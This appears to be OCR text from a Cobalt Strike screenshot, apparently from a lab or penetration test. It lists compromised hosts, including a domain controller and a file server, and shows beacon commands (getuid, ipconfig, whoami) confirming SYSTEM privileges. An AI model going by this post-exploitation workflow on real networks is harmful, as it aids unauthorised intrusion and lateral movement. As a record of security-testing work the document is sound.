 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process pid arch last
192.168.0.2 10.10.11.129 first Administrator * TOMCAT-WEB Explorer.EXE 3264 x64 40ms
10.10.12.140 10.10.12.139 first SYSTEM * DC third.exe 4336 x86 156ms
10.10.11.129 10.10.12.140 first fileserver FILESERVER Explorer.EXE 2740 x64 156ms
10.10.11.129 10.10.12.140 first SYSTEM * FILESERVER second.exe 4920 x64 156ms
事件日志 X 监听器 X 密码凭证 X Beacon 10.10.12.140@4920 X Beacon 10.10.12.140@2740 X 代理转发 X Files 10.10.12.140@4920 X Beacon 10.10.12.139@4336 X
[+] established link to parent beacon: 10.10.12.140
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.129@3264]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4435:aea:f3d7:4c4%6
IPv4 地址 . . . . . . . . . . . . : 10.10.12.139
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.12.1
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[DC] SYSTEM */4336 last: 156ms
beacon>